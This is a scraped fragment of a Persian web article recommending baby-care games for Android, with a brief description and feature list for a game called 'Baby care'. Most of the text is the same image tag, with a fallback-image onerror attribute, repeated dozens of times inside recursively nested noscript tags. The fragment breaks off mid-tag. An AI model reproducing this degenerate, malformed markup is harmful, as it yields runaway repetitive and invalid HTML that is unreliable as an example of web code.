src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg" alt="بازی نگهداری از بچه مود شده" width="668" height="385"/></noscript></p>
<p>در این بازی، دختر شما باید نقش مادر یک کودک را داشته و از آن مراقبت کند. البته گفتنی است که حتی پسران کوچک نیز از این بازی لذت می‌برند؛ زیرا آنها می‌توانند برای ساعت‌ها با کودک بازی کنند. در بازی Baby care، وظیفه بازیکن این است که به کودک غذا بدهد، او را حمام کند، با او بازی کرده و در نهایت او را به تختخواب برده و بخواباند. این بازی دارای تصاویر رنگارنگ، موسیقی جذاب و لوازم جانبی متنوع زیادی است که سرگرمی و لذت‌بخش بودن بازی را دوچندان می‌کند. این بازی نگهداری از بچه با هدف آموزشی توسعه مهارت‌هایی از قبیل مسئولیت، مهربانی، دلسوزی و کمک برای کودکان طراحی شده است.</p>
<p><strong>امکانات بازی :</strong></p>
<ul>
<li>ایفای نقش در نقش یک مادر مهربان و دلسوز</li>
<li>غذا دادن به کودک برای رفع گرسنگی او</li>
<li>خواباندن کودک با روش های مختلف</li>
<li>موسیقی متن عالی و کاملا درگیر کننده</li>
<li>وجود سرگرمی های بسیار در طول مراحل بازی</li>
<li>گیم پلی روان و سرگرم کننده با طراحی عالی</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی Baby care برای اندروید</strong></p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="2-بازی-my-baby-care"/>2. بازی My Baby Care</h3>
<p><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" 